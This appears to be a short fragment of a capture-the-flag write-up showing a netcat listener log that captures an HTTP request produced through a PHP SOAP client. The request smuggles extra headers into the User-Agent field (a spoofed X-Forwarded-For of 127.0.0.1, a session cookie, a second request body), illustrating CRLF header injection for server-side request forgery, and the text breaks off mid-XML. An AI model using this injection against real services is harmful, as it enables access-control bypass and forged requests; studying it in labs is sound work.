 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 117.154.18.65.
Ncat: Connection from 117.154.18.65:1122.
POST / HTTP/1.1
Host: 1.15.107.150:3296
Connection: Keep-Alive
User-Agent: xlccccc
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=my_session
Content-Length: 14

data=something
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_exists_function"
Content-Length: 383

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org
AP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encodin